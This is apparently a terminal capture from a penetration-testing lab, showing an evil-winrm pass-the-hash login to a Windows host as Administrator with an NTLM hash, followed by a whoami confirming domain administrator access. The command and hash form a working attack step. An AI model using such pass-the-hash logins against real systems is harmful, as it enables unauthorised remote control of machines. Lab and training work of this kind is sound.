 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ evil-winrm -i 192.168.198.30  -u Administrator -H d35c4ae45bdd10a4e28ff529a2155745
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
ion_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
narasec\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>